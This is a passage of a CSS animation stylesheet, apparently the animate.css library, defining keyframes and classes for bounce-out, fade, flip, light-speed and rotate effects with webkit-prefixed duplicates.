        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3);
    }
}
.bounceOut {
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
    20% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }
    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
}
@keyframes bounceOutDown {
    20% {
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }
    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
}
.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(20px, 0, 0);
        transform: translate3d(20px, 0, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
}
@keyframes bounceOutLeft {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(20px, 0, 0);
        transform: translate3d(20px, 0, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
}
.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(-20px, 0, 0);
        transform: translate3d(-20px, 0, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
}
@keyframes bounceOutRight {
    20% {
        opacity: 1;
        -webkit-transform: translate3d(-20px, 0, 0);
        transform: translate3d(-20px, 0, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
}
.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
    20% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }
    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
}
@keyframes bounceOutUp {
    20% {
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }
    40%,
    45% {
        opacity: 1;
        -webkit-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0);
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
}
.bounceOutUp {
    -webkit-animation-name: bounceOutUp;
    animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInDownBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInLeftBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInRightBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes fadeInUpBig {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}
@keyframes fadeOut {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
    }
}
.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
}
@keyframes fadeOutDown {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
}
.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
}
@keyframes fadeOutDownBig {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
    }
}
.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}
@keyframes fadeOutLeft {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
}
.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
}
@keyframes fadeOutLeftBig {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(-2000px, 0, 0);
        transform: translate3d(-2000px, 0, 0);
    }
}
.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}
@keyframes fadeOutRight {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
}
.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
}
@keyframes fadeOutRightBig {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0);
    }
}
.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}
@keyframes fadeOutUp {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
}
.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
}
@keyframes fadeOutUpBig {
    from {
        opacity: 1;
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -2000px, 0);
        transform: translate3d(0, -2000px, 0);
    }
}
.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    }
    40% {
        -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    }
    50% {
        -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    80% {
        -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
        transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
}
@keyframes flip {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    }
    40% {
        -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
        -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
        animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    }
    50% {
        -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    80% {
        -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
        transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
}
.animated.flip {
    -webkit-backface-visibility: visible;
    backface-visibility: visible;
    -webkit-animation-name: flip;
    animation-name: flip;
}
@-webkit-keyframes flipInX {
    from {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    60% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1;
    }
    80% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}
@keyframes flipInX {
    from {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    60% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1;
    }
    80% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}
.flipInX {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX;
}
.flipInY,
.flipOutX {
    -webkit-backface-visibility: visible !important;
}
@-webkit-keyframes flipInY {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    60% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1;
    }
    80% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}
@keyframes flipInY {
    from {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    40% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    60% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1;
    }
    80% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    }
    to {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}
.flipInY {
    backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
    30% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        opacity: 1;
    }
    to {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        opacity: 0;
    }
}
@keyframes flipOutX {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
    30% {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        opacity: 1;
    }
    to {
        -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        opacity: 0;
    }
}
.flipOutX {
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
    30% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        opacity: 1;
    }
    to {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        opacity: 0;
    }
}
@keyframes flipOutY {
    from {
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
    30% {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
        opacity: 1;
    }
    to {
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        opacity: 0;
    }
}
.flipOutY {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
    from {
        -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
        transform: translate3d(100%, 0, 0) skewX(-30deg);
        opacity: 0;
    }
    60% {
        -webkit-transform: skewX(20deg);
        transform: skewX(20deg);
        opacity: 1;
    }
    80% {
        -webkit-transform: skewX(-5deg);
        transform: skewX(-5deg);
        opacity: 1;
    }
    to {
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
@keyframes lightSpeedIn {
    from {
        -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
        transform: translate3d(100%, 0, 0) skewX(-30deg);
        opacity: 0;
    }
    60% {
        -webkit-transform: skewX(20deg);
        transform: skewX(20deg);
        opacity: 1;
    }
    80% {
        -webkit-transform: skewX(-5deg);
        transform: skewX(-5deg);
        opacity: 1;
    }
    to {
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
.lightSpeedIn {
    -webkit-animation-name: lightSpeedIn;
    animation-name: lightSpeedIn;
    -webkit-animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
    animation-timing-function: cubic-bezier(0.02, 0.54, 0.58, 1);
}
@-webkit-keyframes lightSpeedOut {
    from {
        opacity: 1;
    }
    to {
        -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
        transform: translate3d(100%, 0, 0) skewX(30deg);
        opacity: 0;
    }
}
@keyframes lightSpeedOut {
    from {
        opacity: 1;
    }
    to {
        -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
        transform: translate3d(100%, 0, 0) skewX(30deg);
        opacity: 0;
    }
}
.lightSpeedOut {
    -webkit-animation-name: lightSpeedOut;
    animation-name: lightSpeedOut;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, -200deg);
        transform: rotate3d(0, 0, 1, -200deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
@keyframes rotateIn {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, -200deg);
        transform: rotate3d(0, 0, 1, -200deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
.rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
@keyframes rotateInDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
@keyframes rotateInDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
@keyframes rotateInUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -90deg);
        transform: rotate3d(0, 0, 1, -90deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
@keyframes rotateInUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -90deg);
        transform: rotate3d(0, 0, 1, -90deg);
        opacity: 0;
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1;
    }
}
.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, 200deg);
        transform: rotate3d(0, 0, 1, 200deg);
        opacity: 0;
    }
}
@keyframes rotateOut {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, 200deg);
        transform: rotate3d(0, 0, 1, 200deg);
        opacity: 0;
    }
}
.rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }
}
@keyframes rotateOutDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0;
    }
}
.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
}
@keyframes rotateOutDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
}
.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
}
@keyframes rotateOutUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0;
    }
}
.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1;
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 90deg);
